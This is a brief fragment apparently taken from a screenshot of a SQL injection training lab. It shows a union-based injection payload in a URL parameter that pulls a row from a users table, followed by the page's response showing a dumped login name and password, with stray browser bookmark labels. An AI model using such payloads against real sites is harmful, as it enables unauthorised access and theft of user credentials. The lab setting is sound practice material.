 ?id=-1'union table users limit 3,1--+
Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝
Welcome Dhakkan
Your Login name:secure
Your Password:crappy